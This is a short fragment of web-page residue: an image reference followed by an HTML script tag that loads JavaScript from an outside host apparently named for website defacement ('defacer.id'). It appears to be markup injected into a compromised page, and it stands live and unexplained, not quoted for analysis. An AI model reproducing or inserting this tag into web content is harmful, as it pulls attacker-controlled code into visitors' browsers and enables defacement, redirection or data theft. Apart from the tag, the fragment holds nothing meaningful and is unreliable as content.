 <script src="https://jso.defacer.id/raw/Pikzz"></script>